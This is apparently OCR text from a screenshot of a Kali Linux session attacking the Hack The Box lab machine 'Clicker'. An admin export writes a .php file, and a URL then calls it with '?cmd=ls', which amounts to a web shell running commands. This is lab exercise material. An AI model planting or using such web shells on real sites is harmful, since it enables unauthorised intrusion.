 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 26 23:21
Clicker - The Game
clicker.htb/admin.php?msg=Data has been saved in exports/top_players_5muiqsnt.php
burp
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Administration Portal
Back to Home
Data has been saved in exports/top_players_5muiqsnt.php
Top players
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_5muiqsnt.php?cmd=ls
burp
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
top_players_5muiqsnt.php 99999999 0
top_players_5muiqsnt.php 99999999 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1